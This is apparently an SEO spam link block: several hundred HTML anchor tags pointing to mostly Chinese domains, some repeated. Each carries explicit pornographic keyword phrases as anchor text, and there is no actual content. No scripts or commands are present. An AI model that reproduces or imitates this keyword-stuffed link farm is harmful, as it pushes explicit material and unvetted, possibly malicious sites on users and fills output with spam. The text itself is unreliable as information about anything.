<a href="http://bi70.cn" target="_blank">天码高清免费视频一区</a>|
<a href="http://www.lqzbzx.cn" target="_blank">91精品久久久久久久久青青</a>|
<a href="http://m.zengfei520.cn" target="_blank">精品国产亚洲一区二区三区演员表</a>|
<a href="http://www.0376gs.cn" target="_blank">亚洲欧美一区=区三区色</a>|
<a href="http://aphz.com.cn" target="_blank">久久精品国产亚洲av免费</a>|
<a href="http://lawrencecannon.com" target="_blank">亚洲免费av网站</a>|
<a href="http://m.goulang.com.cn" target="_blank">国产亚洲一区二区三区在线观看</a>|
<a href="http://txwftl.cn" target="_blank">国语自产精品视频在线看</a>|
<a href="http://m.sbzxtr.cn" target="_blank">久久精品国产亚洲av麻豆四虎</a>|
<a href="http://mjznet.cn" target="_blank">手机在线免费观看你懂得</a>|
<a href="http://www.r7654.cn" target="_blank">欧美日韩在线看免费看成人</a>|
<a href="http://m.stonewallkitchen.cn" target="_blank">男女激情爽爽爽免费视频网站</a>|
<a href="http://m.foumin.cn" target="_blank">日韩欧美一区二区在线视频</a>|
<a href="http://m.zenlifestore.cn" target="_blank">h国产午夜精品在线观看</a>|
<a href="http://www.wszj.com.cn" target="_blank">欧美日韩精品一区二区网站</a>|
<a href="http://m.etoutianxia.com" target="_blank">最爽的乱婬视频a毛片</a>|
<a href="http://m.zaoxie120.org.cn" target="_blank">91久久精品国产91久久最新</a>|
<a href="http://www.yesoterapia.net" target="_blank">精品国产18久久久久二</a>|
<a href="http://xmyfkj46.cn" target="_blank">亚洲1区2区在线免费观看</a>|
<a href="http://www.betc.net.cn" target="_blank">久久的精品一区二区三区</a>|
<a href="http://m.kaqf.cn" target="_blank">婷婷99久久久精品综合</a>|
<a href="http://m.pipi100.cn" target="_blank">欧美视频在线一区二区三区</a>|
<a href="http://m.zyrsoft.cn" target="_blank">91久久精品一区二区三区</a>|
<a href="http://m.fulingyintian.com.cn" target="_blank">水蜜桃亚洲一二三四在线</a>|
<a href="http://jykc.cn" target="_blank">在线亚洲免费的不卡欧美</a>|
<a href="http://ballet4you.com" target="_blank">91免费国产自产地址入口</a>|
<a href="http://www.yccfy.cn" target="_blank">亚洲国产中日韩精品综合</a>|
<a href="http://u9kjrk.cn" target="_blank">69视频免费观看</a>|
<a href="http://m.gzxy321.cn" target="_blank">国产精品妇女久久久久久</a>|
<a href="http://www.ai-club.cn" target="_blank">久久产精品一区二区三区日韩</a>|
<a href="http://www.zunzhao.com.cn" target="_blank">国精品久久久久久久久久无</a>|
<a href="http://m.qiuxuelu.com.cn" target="_blank">久久精品国产99国产精品导</a>|
<a href="http://m.hefy.cn" target="_blank">亚洲日本精品视频第一页</a>|
<a href="http://www.hanlindichan.cn" target="_blank">嫩草国产一区二区三区av</a>|
<a href="http://rtectech.cn" target="_blank">亚洲国产成人一区二区精品区</a>|
<a href="http://www.kateferedayeshete.net" target="_blank">久久精品人人做人人爽97</a>|
<a href="http://xiaotaijiuye.cn" target="_blank">欧美一区二区三区免费视</a>|
<a href="http://m.pistachioiran.com" target="_blank">久久夜色国产精品一区二区</a>|
<a href="http://www.qianzhangbutton.com" target="_blank">一区二区三区99999精品</a>|
<a href="http://hzmpf.cn" target="_blank">亚洲一区二区三级在线免费观看</a>|
<a href="http://strelli.com.cn" target="_blank">亚洲乱码av乱码国产精品</a>|
<a href="http://m.wulianhua88.cn" target="_blank">最近中文字幕高清在线观看</a>|
<a href="http://www.wahxcl20169.cn" target="_blank">亚洲欧美日韩综合精品二区</a>|
<a href="http://www.zzqo.cn" target="_blank">天堂资源网一区二区三区</a>|
<a href="http://4nei.cn" target="_blank">国产99视频精品专区</a>|
<a href="http://www.deltabluesicedtea.com" target="_blank">亚洲一区二区三区av天堂</a>|
<a href="http://www.lushengjiancai.com" target="_blank">亚洲国产欧美亚洲国产欧美</a>|
<a href="http://www.biya888.cn" target="_blank">最新欧美国产亚洲一区二区三区</a>|
<a href="http://wxsunshiner.cn" target="_blank">一区二区三区精品</a>|
<a href="http://www.bluewine.cn" target="_blank">男女视频在线观看国内亚洲</a>|
<a href="http://www.fengtongjx.cn" target="_blank">日本va欧美va精品59</a>|
<a href="http://m.ciade-tech.com.cn" target="_blank">99久久久国产精品日本久久区一</a>|
<a href="http://v3125.cn" target="_blank">日韩欧美视频欧美色第一页</a>|
<a href="http://www.weizhenwl2.cn" target="_blank">色悠久久久久综合网小说</a>|
<a href="http://m.globalbizmart.com" target="_blank">99久精品中文在线视频</a>|
<a href="http://www.campeche.cn" target="_blank">成人免费无码大片a毛片小说</a>|
<a href="http://m.mz16888.cn" target="_blank">亚洲av影视一区二区三区</a>|
<a href="http://zbchangsheng.cn" target="_blank">中文字幕在线播放第一页</a>|
<a href="http://www.bcrrw.cn" target="_blank">玖草视频在线观看</a>|
<a href="http://www.imakyo.com" target="_blank">性感人妻av一区二区三区</a>|
<a href="http://m.yunyish.com.cn" target="_blank">国内精品永久av免费看</a>|
<a href="http://aidebian.cn" target="_blank">欧美精品大屁股一区二区</a>|
<a href="http://m.sheratonyinchuan.cn" target="_blank">亚州综合国产精品天码av</a>|
<a href="http://www.trans-dtropin.com" target="_blank">日韩中文字幕丝袜制服诱惑专区</a>|
<a href="http://m.rz68.cn" target="_blank">91中文字幕国产在线视频</a>|
<a href="http://bniwestboro.com" target="_blank">亚洲av日韩精品一区二区久久</a>|
<a href="http://www.zhaogelaoshi.cn" target="_blank">欧洲s码亚洲m码精品一区</a>|
<a href="http://zs-yey.com" target="_blank">国产精品上床啪啪视频区一区二</a>|
<a href="http://bendile.cn" target="_blank">蜜臀av一区二区三区精品</a>|
<a href="http://0756jd.com" target="_blank">国产精品久久久久久免费播放</a>|
<a href="http://www.ycjxmy.cn" target="_blank">久久精精品久久久久久噜噜</a>|
<a href="http://www.10000jzd.cn" target="_blank">国产十八禁视频在线播放</a>|
<a href="http://m.wlle.com.cn" target="_blank">50岁人妻丰满熟妇αv无码区</a>|
<a href="http://m.aromapark.cn" target="_blank">2020亚洲欧美日韩在线</a>|
<a href="http://m.cdyszn.com" target="_blank">国产精品一区二区久久精品不卡</a>|
<a href="http://m.payhere.cn" target="_blank">中文乱码字幕精品高清国产av</a>|
<a href="http://m.sunny86.cn" target="_blank">亚洲av色区一区二区三区</a>|
<a href="http://zanussiprofessional.com.cn" target="_blank">亚洲黄色免费观看</a>|
<a href="http://m.cqkfzj.com.cn" target="_blank">久久久这里只有17精品</a>|
<a href="http://www.artslub.com.cn" target="_blank">欧美人成在线播放日韩不卡</a>|
<a href="http://wcm58.com" target="_blank">国产精品人伦一区二区三</a>|
<a href="http://m.shoufeiwang.com.cn" target="_blank">91精品国产91久久久久久</a>|
<a href="http://123790.cn" target="_blank">高清欧美精品一区二区三区</a>|
<a href="http://vmouth.cn" target="_blank">国产精品久久久久久传媒</a>|
<a href="http://www.5069.com.cn" target="_blank">www视频在线观看亚洲</a>|
<a href="http://m.sxtgy.cn" target="_blank">国产av一区二区三区狼人香蕉</a>|
<a href="http://www.ogpv.cn" target="_blank">久久精品人人妻一区二区三</a>|
<a href="http://jizhidian.cn" target="_blank">亚洲中文字幕在线观看四区</a>|
<a href="http://www.narts.cn" target="_blank">另类的小说激情综合网站</a>|
<a href="http://www.tvhao.cn" target="_blank">永久网成人免费在线观看</a>|
<a href="http://m.irishmouse.com" target="_blank">91性高潮久久久久久久久毛片</a>|
<a href="http://www.shtkj.cn" target="_blank">国产毛片久久久久久蜜臂媒</a>|
<a href="http://www.73027.cn" target="_blank">免费久久99精品国产婷婷六月</a>|
<a href="http://huamin.net.cn" target="_blank">中国老熟女精品久久国产精</a>|
<a href="http://xuyichu.cn" target="_blank">亚洲av成人午夜福利入口</a>|
<a href="http://m.sesemimi.cn" target="_blank">国产精品第一页在线对白</a>|
<a href="http://shengmou.com.cn" target="_blank">深夜影院在线观看</a>|
<a href="http://9586game.com" target="_blank">国产精品成人亚洲一区二区夕</a>|
<a href="http://zddggq.cn" target="_blank">国产成人综合精品一区二区</a>|
<a href="http://xiangmuyuan.cn" target="_blank">国产激情av网站免费在线观看</a>|
<a href="http://rantsocial.com" target="_blank">www欧洲在线观看视频</a>|
<a href="http://i2297.cn" target="_blank">国产亚洲精品久久久久久91精品</a>|
<a href="http://m.familymotel.com.cn" target="_blank">国产精品蜜臀av在线一区</a>|
<a href="http://owlighting.com" target="_blank">精品一区二区黄色一级片</a>|
<a href="http://m.u9kjrk.cn" target="_blank">综合久久99中文综合久久</a>|
<a href="http://cre-sh.com.cn" target="_blank">国产资源在线观看免费高清</a>|
<a href="http://thebrcbeauty.com" target="_blank">日韩精品一区国产偷窥在线</a>|
<a href="http://bofan.net.cn" target="_blank">国产精品久久久久久久天堂</a>|
<a href="http://m.zxhbjt.cn" target="_blank">国产精品女久久久久久久</a>|
<a href="http://m.xyxcsoft.cn" target="_blank">中文字幕精品一区二区三区老狼</a>|
<a href="http://sun1.cn" target="_blank">中文字幕精品人妻一区二区三区</a>|
<a href="http://ljd.net.cn" target="_blank">视频二区视频三区视频四区</a>|
<a href="http://www.movshow.cn" target="_blank">久久亚洲春色中文字幕久久</a>|
<a href="http://wzyunfeng.com.cn" target="_blank">伊人久久大香线蕉中文字幕</a>|
<a href="http://m.e-van.cn" target="_blank">五月天丁香色婷婷中文字幕</a>|
<a href="http://www.gdjxjz.com" target="_blank">日韩欧美中文字幕在线观看网站</a>|
<a href="http://dividendsinhand.com" target="_blank">国产午夜亚洲精品理论片久久</a>|
<a href="http://yjcsw.cn" target="_blank">麻豆乱码国产一区二区三区别</a>|
<a href="http://www.yumihui.cn" target="_blank">国产欧美久久在一区二区三区</a>|
<a href="http://duogui.com.cn" target="_blank">欧美激情第一页在线观看</a>|
<a href="http://www.wuxixnjs.cn" target="_blank">欧美亚州国产精品一区二区</a>|
<a href="http://www.webni.cn" target="_blank">国产欧美日韩亚洲另类第一第二页</a>|
<a href="http://m.wx123.com.cn" target="_blank">日本不卡人成手机在线视频</a>|
<a href="http://unlockcode.cn" target="_blank">在线观看日韩av中文字幕</a>|
<a href="http://ahtyh.cn" target="_blank">国产原创片av高清在线观看</a>|
<a href="http://www.jieming168.cn" target="_blank">麻豆视频精品精选免费观看</a>|
<a href="http://www.nuolin.com.cn" target="_blank">国产suv精品一区二区9</a>|
<a href="http://cs600.cn" target="_blank">六月综合激情丁香婷婷色</a>|
<a href="http://huakhl.cn" target="_blank">在线观看一区二区欧美日韩</a>|
<a href="http://vxiaoyuan.com.cn" target="_blank">欧美大片久久久久久久久</a>|
<a href="http://www.mustang-v.cn" target="_blank">成人性生交大片免费看视频在线</a>|
<a href="http://m.yinuoya.cn" target="_blank">国产综合精品视频午夜久久</a>|
<a href="http://m.poukui.cn" target="_blank">国产精品视频一区二区三区四</a>|
<a href="http://m.t-instr.com" target="_blank">亚洲精品无码不卡</a>|
<a href="http://tianxiadz.cn" target="_blank">国产a欧美精品一区二区三区</a>|
<a href="http://m.99caijing.cn" target="_blank">中文字幕乱码一区二区三区在线</a>|
<a href="http://xbbc.com.cn" target="_blank">国产亚洲精品久久久久久91精品</a>|
<a href="http://m.promdressesol.com" target="_blank">欧美日韩亚洲中文在线2</a>|
<a href="http://m.dr-comic.cn" target="_blank">亚洲av成人一区二区电影在线</a>|
<a href="http://m.hdgts.cn" target="_blank">五十路国产精品一区二区</a>|
<a href="http://m.82085678.cn" target="_blank">午夜欧美日韩精品久久久久</a>|
<a href="http://www.yao01.cn" target="_blank">国产在视频线午夜视频精品视频</a>|
<a href="http://gdjxjz.com" target="_blank">精品视频在线精品视频在线</a>|
<a href="http://m.sunrisesecurity.cn" target="_blank">中文字幕日韩精品免费看</a>|
<a href="http://www.ottorose.cn" target="_blank">婷婷色在线精品国自产拍</a>|
<a href="http://m.7075-t651.com.cn" target="_blank">少妇色综合久久88色综合天天</a>|
<a href="http://www.jdwlxy.com.cn" target="_blank">黄色成人污网站在线观看</a>|
<a href="http://m.jyotirmaiclub.com" target="_blank">国产精品麻豆a在线播放</a>|
<a href="http://www.qlfwzx.cn" target="_blank">欧美日本高清一区二区三区大片</a>|
<a href="http://corkplastics.com" target="_blank">97久久精品人人爽人人爽蜜臀</a>|
<a href="http://xybdtt.cn" target="_blank">亚洲第一精品福利av在线</a>|
<a href="http://qlqcbj.cn" target="_blank">一区二区三区蜜桃</a>|
<a href="http://www.blackberryshop.cn" target="_blank">亚洲精品高清视频在线播放</a>|
<a href="http://www.shwgqp.com" target="_blank">www视频在线免费观看欧美</a>|
<a href="http://www.goodsp.cn" target="_blank">国产精品久久大屁股白浆黑人</a>|
<a href="http://m.thesky.com.cn" target="_blank">国产专区亚洲欧美综合久久</a>|
<a href="http://zblusen.cn" target="_blank">久久99久国产精品黄毛</a>|
<a href="http://hp89.cn" target="_blank">亚洲欧美一区二区免费在线观看</a>|
<a href="http://m.yyemac.cn" target="_blank">日本一区二区高清免费在线观看</a>|
<a href="http://www.513cha.com" target="_blank">欧美一区久久人妻中文字幕</a>|
<a href="http://www.youshilv.com" target="_blank">亚洲乱人伦中文字幕无码</a>|
<a href="http://wxsunshiner.cn" target="_blank">亚洲国产精品麻豆一区二区</a>|
<a href="http://m.bombaygolden.com" target="_blank">在线国产精品一区二区三区观看</a>|
<a href="http://lolld.com" target="_blank">又黄又爽无遮挡在线视频</a>|
<a href="http://heavenandearth.cn" target="_blank">国产精品免费久久久久久免</a>|
<a href="http://phobayrestaurant.com" target="_blank">国产精品美女一区二区三</a>|
<a href="http://m.zg-zxw.cn" target="_blank">亚洲а∨天堂久久精品9966</a>|
<a href="http://m.sjamjsbywz.cn" target="_blank">亚洲国产精品99久久久久久久久</a>|
<a href="http://www.cnmzyz.cn" target="_blank">国产亚洲女人久久久久久</a>|
<a href="http://callhomepro.net" target="_blank">久久精品国产亚洲av福利</a>|
<a href="http://www.tlddq.cn" target="_blank">国产一区二区三区网站视频</a>|
<a href="http://www.6615186.cn" target="_blank">亚洲福利视频在线</a>|
<a href="http://m.oscarcn.net" target="_blank">97精品免费视频国产专区</a>|
<a href="http://m.bpdy.cn" target="_blank">色爱av综合网国产午夜精品</a>|
<a href="http://promdressesol.com" target="_blank">中文字幕乱码亚洲美女精品一区</a>|
<a href="http://m.purevac.net" target="_blank">亚洲免费观看电影av自拍</a>|
<a href="http://pdbaba.cn" target="_blank">亚洲色欲色欲欲www在线</a>|
<a href="http://guoshumian.com" target="_blank">粉嫩91精品久久久久久久99蜜桃</a>|
<a href="http://m.jc4d.cn" target="_blank">久久久久久国产精品国产</a>|
<a href="http://m.belino.net" target="_blank">最近中文字幕高清在线观看</a>|
<a href="http://monvtuan.cn" target="_blank">中文字幕在线2023一区</a>|
<a href="http://m.laq5.cn" target="_blank">日韩一区二区淫片在线观看</a>|
<a href="http://newscred.cn" target="_blank">久久天天躁狠狠躁夜夜a</a>|
<a href="http://goodtoday.cn" target="_blank">国产精品日本不卡一区二区</a>|
<a href="http://www.ewlinc.com" target="_blank">欧美日韩精品一区二区三区四区</a>|
<a href="http://www.wl029.cn" target="_blank">亚洲国产精品久久久久久女王</a>|
<a href="http://aihome360.cn" target="_blank">亚洲欧美精品国产二级在线</a>|
<a href="http://zdiping.cn" target="_blank">久久99精品久久久久蜜臀</a>|
<a href="http://m.raxlvoa.cn" target="_blank">伊人久久大香线蕉精品婷婷</a>|
<a href="http://cwbk.com.cn" target="_blank">91九色porny首页最多播放</a>|
<a href="http://m.linkforever.cn" target="_blank">成人中文字幕在线视频观看</a>|
<a href="http://jbeyp.cn" target="_blank">亚洲日本乱码一区二区三区蜜桃</a>|
<a href="http://www.xmugqup.cn" target="_blank">亚洲欧美色区一区二区三区</a>|
<a href="http://www.52hlw.com.cn" target="_blank">国产欧美日韩亚洲18禁在线</a>|
<a href="http://www.yhypc.cn" target="_blank">日韩欧美视频在线观看一区二区</a>|
<a href="http://ordoszjw.cn" target="_blank">亚洲av区一区二区三区色婷婷</a>|
<a href="http://m.inyourhometown.com" target="_blank">国产精品福利网站在线播放</a>|
<a href="http://m.rose-bowl.net" target="_blank">国产精品日韩av在线播放</a>|
<a href="http://m.qijiazhou.cn" target="_blank">东北少妇不带套对白</a>|
<a href="http://www.wynfs.com" target="_blank">久久国产免费高清视频观看</a>|
<a href="http://www.zouzgez.cn" target="_blank">亚洲国产精品久久久久性色</a>|
<a href="http://m.zhongfuruitong.cn" target="_blank">国产精品久久久久久三级精品</a>|
<a href="http://m.zqtd.org.cn" target="_blank">欧美日韩色精品人妻在线视频</a>|
<a href="http://dominantpersonals.net" target="_blank">日本一区二区不卡电影观看</a>|
<a href="http://www.wzbok.cn" target="_blank">五月天最新网址精品综合</a>|
<a href="http://lywled.cn" target="_blank">久久久中文字幕一区二区</a>|
<a href="http://www.fishingtackles.cn" target="_blank">一区三区三区日韩高清不卡</a>|
<a href="http://www.pianguisuan.cn" target="_blank">欧美熟妇另类久久久久久69堂</a>|
<a href="http://www.llwh.cn" target="_blank">亚洲精品乱码久久久久久</a>|
<a href="http://m.teamwhere.cn" target="_blank">黄色av网址在线免费观看</a>|
<a href="http://m.gatherfollowers.com" target="_blank">欧美亚洲精品日韩国产精品专区</a>|
<a href="http://greenenjoy.com.cn" target="_blank">午夜国产羞羞羞免费观看</a>|
<a href="http://www.ycjxmy.cn" target="_blank">亚洲综合色一区二区三区在线</a>|
<a href="http://www.bjmjl.cn" target="_blank">国产精品一区二区久久精品</a>|
<a href="http://m.imakyo.com" target="_blank">国产你懂得网址在线观看</a>|
<a href="http://www.yrqx.cn" target="_blank">国产欧美一区二区精品性色</a>|
<a href="http://m.ie4b1a.cn" target="_blank">国产欧美精品区一区二区</a>|
<a href="http://m.com114.net.cn" target="_blank">日韩精品毛片直接看视频</a>|
<a href="http://m.zhihouhufu.cn" target="_blank">黄色av电影在线免费观看</a>|
<a href="http://m.jkbxwzx.cn" target="_blank">色婷婷国产精品综合在线观看</a>|
<a href="http://001hj.cn" target="_blank">欧美视频在线一区二区三区</a>|
<a href="http://www.shuzhizi.cn" target="_blank">日韩精品福利视频一区二区三区</a>|
<a href="http://www.golf-europe.com.cn" target="_blank">91亚洲狠狠婷婷综合久久久</a>|
<a href="http://hq001.cn" target="_blank">亚洲欧美精品综合一区二区三区</a>|
<a href="http://www.rqkxcl.cn" target="_blank">九一午夜精品av</a>|
<a href="http://m.paonima.cn" target="_blank">久久九色综合九色99伊人</a>|
<a href="http://www.cwfh.com.cn" target="_blank">欧美在线激情一区二区三区</a>|
<a href="http://www.ytyd.net" target="_blank">亚洲国产成人久久99精品</a>|
<a href="http://beiyuseed.cn" target="_blank">日韩精品中文字幕免费电影</a>|
<a href="http://m.pianzixitong.cn" target="_blank">日本一区二区三区免费播放视频站</a>|
<a href="http://m.bjbanzhao.cn" target="_blank">午夜dj免费观看视频国产</a>|
<a href="http://www.99zw.net.cn" target="_blank">国产亚洲综合一区二区在线观看</a>|
<a href="http://huanmiu.cn" target="_blank">麻豆一区区三区四区产品精品蜜桃</a>|
<a href="http://www.yzhcx.cn" target="_blank">国产精品88久久久久久</a>|
<a href="http://awaystudio.com" target="_blank">国产精品区久久久久久久</a>|
<a href="http://c3s.com.cn" target="_blank">不卡视频一区二区在线观看</a>|
<a href="http://mp-if.cn" target="_blank">国产精品久久久久久久一区二区三区</a>|
<a href="http://up30.net.cn" target="_blank">久久综合久久鬼中文字幕</a>|
<a href="http://m.ycim.cn" target="_blank">亚洲av永久精品一区二区在线</a>|
<a href="http://www.yuanzhnst.cn" target="_blank">欧美日韩中文国产</a>|
<a href="http://themadjewels.com" target="_blank">日韩亚洲天堂视频免费观看</a>|
<a href="http://thesilverdawn.com" target="_blank">狠狠色噜噜狠狠狠777米奇小说</a>|
<a href="http://m.949tv.cn" target="_blank">欧美人交a欧美精品一区</a>|
<a href="http://laq7.cn" target="_blank">久久精品国产亚洲av麻豆欧</a>|
<a href="http://m.cdbytz.com" target="_blank">最近最新中文字幕完整版久久</a>|
<a href="http://m.sylshop.com" target="_blank">丰满人妻熟一区二区三区</a>|
<a href="http://homevaluemall.cn" target="_blank">亚洲av成人永久网站一区</a>|
<a href="http://www.fbpq.cn" target="_blank">99热这里只有精品欧美</a>|
<a href="http://www.samizgroup.com" target="_blank">中文字幕+乱码+中文乱码视频</a>|
<a href="http://m.zaoxie120.org.cn" target="_blank">日韩一区欧美一区国产一区</a>|
<a href="http://www.zggwzh.net" target="_blank">精品国产亚洲一区二区三区演员表</a>|
<a href="http://m.huangjintawujin.cn" target="_blank">亚洲欧洲日产国无高清码图片</a>|
<a href="http://www.orsum.cn" target="_blank">精品人人妻人人澡人人爽人人牛牛</a>|
<a href="http://www.zbshenghao.cn" target="_blank">久久无码人妻一区二区三区</a>|
<a href="http://m.biosdiy.net" target="_blank">人人爽久久涩噜噜噜av</a>|
<a href="http://yzhcx.cn" target="_blank">av在线亚洲欧洲日产一区二区</a>|
<a href="http://www.xinpaischool.cn" target="_blank">国产精品久久久久久中文字幕</a>|
<a href="http://sjzhaodian.cn" target="_blank">久久精品人人妻一区二区三</a>|
<a href="http://zgxljw.com.cn" target="_blank">69免费福利社区在线观看视频</a>|
<a href="http://www.sandbeach.cn" target="_blank">福利女视频一区二区三区</a>|
<a href="http://m.njtjyy.cn" target="_blank">国产在线视频不卡一香蕉</a>|
<a href="http://shanmay.cn" target="_blank">日韩欧美国产一区二区免费</a>|
<a href="http://m.networkingland.com" target="_blank">国产麻豆精品免费在线观看</a>|
<a href="http://www.zghxsh.com" target="_blank">久久久精品人妻一区亚美研究所</a>|
<a href="http://recoverflashdrive.net" target="_blank">欧美精品在欧美一区二区少</a>|
<a href="http://www.tagkle.com.cn" target="_blank">久久国国产免费999</a>|
<a href="http://www.womb-room.com" target="_blank">99国产精品久久久久久</a>|
<a href="http://www.55taobao.cn" target="_blank">人妻少妇精品视频一区二区三</a>|
<a href="http://www.3wolf.com.cn" target="_blank">久久精品亚洲成在人线av麻豆</a>|
<a href="http://tenderebi.com" target="_blank">久久se精品一区二区国产</a>|
<a href="http://www.lcaerodesign.com" target="_blank">国产无套精品白浆一区二区</a>|
<a href="http://www.zgscm.net" target="_blank">日韩av综合在线</a>|
<a href="http://www.barada.cn" target="_blank">91精品短视频在线观看</a>|
<a href="http://www.ywsxw.cn" target="_blank">国产精品亚洲无线码播放</a>|
<a href="http://onnasa.com" target="_blank">国产精品女同一区二区久久</a>|
<a href="http://www.limecrime.cn" target="_blank">精品视频美女久久久中文字幕</a>|
<a href="http://m.hanfanglue.com" target="_blank">久久日产精品一区到六区</a>|
<a href="http://m.chinawoksouthgate.com" target="_blank">亚洲一区二区三区综合在线观看</a>|
<a href="http://m.zgjcwz.cn" target="_blank">aaaaa国产毛片一区二区</a>|
<a href="http://m.joeyrussell.com" target="_blank">一级国产麻豆片在线观看</a>|
<a href="http://zsjjs.cn" target="_blank">欧美日韩中文字幕精品一区</a>|
<a href="http://longwangye666.com" target="_blank">欧美日韩亚洲中文在线2</a>|
<a href="http://m.advocateinindia.com" target="_blank">免费亚洲天堂免费成人av</a>|
<a href="http://cunqianhe.com" target="_blank">综合久久五十路熟女中出</a>|
<a href="http://www.sxbjmy.cn" target="_blank">国产精品视频一区二区三区16</a>|
<a href="http://m.xh867.cn" target="_blank">91精品国产91热久久久久</a>|
<a href="http://www.rqkxcl.cn" target="_blank">www.少妇影院.com</a>|
<a href="http://m.sanlinplc.com" target="_blank">日韩欧美中文字幕无敌色</a>|
<a href="http://www.digitaltextilereview.com" target="_blank">免费95精品视频在线观看</a>|
<a href="http://xiehvbr.cn" target="_blank">五月狠狠亚洲小说专区</a>|
<a href="http://hollandnita.cn" target="_blank">欧美成人精品三级在线影院</a>|
<a href="http://m.sanlinplc.com" target="_blank">国产老人一区av二区三区</a>|
<a href="http://lifestyleloyalty.com" target="_blank">中文字幕无限一区二区三区</a>|
<a href="http://h3341.cn" target="_blank">亚洲国产一区二区精品在线</a>|
<a href="http://m.s6dwriu.cn" target="_blank">久久久国产午夜精品一区</a>|
<a href="http://www.sabteam.com" target="_blank">91在线免费观看高清视频</a>|
<a href="http://www.agrilandien.com" target="_blank">激情五月婷婷丁香久久综合网</a>|
<a href="http://txbest.cn" target="_blank">日韩欧美一区二区久久婷婷</a>|
<a href="http://m.ultan.cn" target="_blank">国产主播欧美日韩在线播放</a>|
<a href="http://boluoge.com.cn" target="_blank">91高清精品视频在线观看一区</a>|
<a href="http://szninhao.cn" target="_blank">久99精品免费观看视频</a>|
<a href="http://m.rkly.net" target="_blank">亚洲欧美日韩中文字幕高清</a>|
<a href="http://m.payhere.cn" target="_blank">九九九热成人国产精品免费</a>|
<a href="http://www.czgd.com.cn" target="_blank">国产99精品一区二区三区在线</a>|
<a href="http://m.pakkidermdesigns.com" target="_blank">亚洲国产精品一区二区在线</a>|
<a href="http://m.sddnsw.com" target="_blank">国产视频福利在线免费观看</a>|
<a href="http://www.scarbon.com.cn" target="_blank">亚洲国产成人综合精品</a>|
<a href="http://y670.cn" target="_blank">久久男人av资源网站无码软件</a>|
<a href="http://gallery-gocco.com" target="_blank">国产日产欧美一区二区在线观看</a>|
<a href="http://10you.cn" target="_blank">国产区综合另类亚洲欧美</a>|
<a href="http://sohusms.cn" target="_blank">欧美日韩免费观看一区=区三区</a>|
<a href="http://heavenandearth.cn" target="_blank">国产午夜精品综合久久久</a>|
<a href="http://www.cascxh.cn" target="_blank">国产精品免费_区二区三区观看</a>|
<a href="http://www.ameralsaad.com" target="_blank">欧美综合在线观看视频</a>|
<a href="http://m.zv95.com" target="_blank">中文字幕2022第一页</a>|
<a href="http://aa-fr.cn" target="_blank">在线视频播放不卡中文字幕</a>|
<a href="http://m.xlgbw.cn" target="_blank">国产99久久久国产精品免费1</a>|
<a href="http://www.rosenel.cn" target="_blank">亚洲最大色综合成人av</a>|
<a href="http://www.eczz.com.cn" target="_blank">国产无遮挡裸体免费视频</a>|
<a href="http://www.wuliaoo.cn" target="_blank">少妇毛片一区二区三区免费看</a>|
<a href="http://828001.cn" target="_blank">尤物国精品午夜福利视频</a>|
<a href="http://m.jxjnh.cn" target="_blank">日本高清不卡电影一区二区</a>|
<a href="http://m.stevebriody.com" target="_blank">国产成人精品午夜二三区波多野</a>|
<a href="http://plt-connector.com.cn" target="_blank">免费av一区二区三区四区</a>|
<a href="http://zhong-shang.com.cn" target="_blank">国产成人人人97超碰熟女</a>|
<a href="http://www.swingularity.com" target="_blank">国产精自产拍久久久久久蜜</a>|
<a href="http://m.xin-hai.cn" target="_blank">成人免费高清视频</a>|
<a href="http://m.mhqly.cn" target="_blank">久久精品综合亚洲精品鲁鲁</a>|
<a href="http://www.pkniqc.cn" target="_blank">欧美人妻中文字幕这里就是精品</a>|
<a href="http://m.fl0577.cn" target="_blank">2021最新国产精品网站</a>|
<a href="http://saupoudreur.com" target="_blank">欧美色欧美亚洲另类二区</a>|
<a href="http://m.virzoom.com.cn" target="_blank">欧美精品在欧美一区二区少妇大片</a>|
<a href="http://www.milfsexsites.com" target="_blank">最新欧美一区二区三区在线</a>|
<a href="http://m.zztechan.cn" target="_blank">亚洲欧美日韩有码中文字幕不卡</a>|
<a href="http://www.favoritblog.com" target="_blank">国产成人综合精品一区二区</a>|
<a href="http://m.adheb.com" target="_blank">欧美尤物视频在线看二区</a>|
<a href="http://www.daisymarcjacobs.com.cn" target="_blank">日韩在线成人一区成人二区</a>|
<a href="http://xuantie666.cn" target="_blank">拍拍拍无挡免费视频</a>|
<a href="http://pdbaba.cn" target="_blank">国产99久91在线亚洲</a>|
<a href="http://m.drexelbrothers.com" target="_blank">精品人妻伦九区久久aaa片</a>|
<a href="http://shins.com.cn" target="_blank">久久久91精品国产一区二区精品</a>|
<a href="http://www.tacebook.cn" target="_blank">欧美日韩一区二区日日骚</a>|
<a href="http://m.wx123.com.cn" target="_blank">色噜噜国产日韩欧美精品</a>|
<a href="http://dadizhizi.com.cn" target="_blank">久久只精品99品免费久23</a>|
<a href="http://www.windsofchangereiki.com" target="_blank">亚洲国产精品久久一线不卡</a>|
<a href="http://m.my001.com.cn" target="_blank">国产欧美日韩一区二区三区在线</a>|
<a href="http://www.srsy04.cn" target="_blank">欧美日韩国产精品综合一区二区</a>|
<a href="http://hhhtsyx.cn" target="_blank">国内不卡的二区三区中文字幕</a>|
<a href="http://yanjiong.cn" target="_blank">亚洲国产精品线路久久</a>|
<a href="http://www.ewlinc.com" target="_blank">色综合亚洲精品激情狠狠</a>|
<a href="http://m.bjbanzhao.cn" target="_blank">国产女同久久久精品网站</a>|
<a href="http://zg-qb.cn" target="_blank">亚洲精品一区二区三区香蕉</a>|
<a href="http://wangluohongren.cn" target="_blank">99免费在线视频播放</a>|
<a href="http://pdbaba.cn" target="_blank">日本一区二区三区视频在线</a>|
<a href="http://www.17zzb.cn" target="_blank">麻豆视频精品精选免费观看</a>|
<a href="http://phototimemachine.net" target="_blank">欧美日韩加勒比一二三区</a>|
<a href="http://m.yecool.com.cn" target="_blank">亚洲欧美日本国产</a>|
<a href="http://www.mimet.net.cn" target="_blank">国产精品成人综合在线观看</a>|
<a href="http://naochan.cn" target="_blank">国产成人综合怡春院精品</a>|
<a href="http://www.cdr4.com" target="_blank">亚洲国产一区二区精品在线</a>|
<a href="http://www.xfjixie.cn" target="_blank">久久精品国产精品77777</a>|
<a href="http://sujiwang.cn" target="_blank">91av在线视频观看</a>|
<a href="http://www.yemai.net.cn" target="_blank">久久精品一区二区中文字幕</a>|
<a href="http://m.imucha.cn" target="_blank">日本国产欧美精品一区二区三区</a>|
<a href="http://m.wnrsdcw.cn" target="_blank">中文字字幕乱码视频高清</a>|
<a href="http://m.nanoking.cn" target="_blank">国产激情资源网站在线观看</a>|
<a href="http://simind.cn" target="_blank">国产欧美日韩在线在线播放</a>|
<a href="http://m.nkfdcw.com" target="_blank">久久久精品一区二区国产</a>|
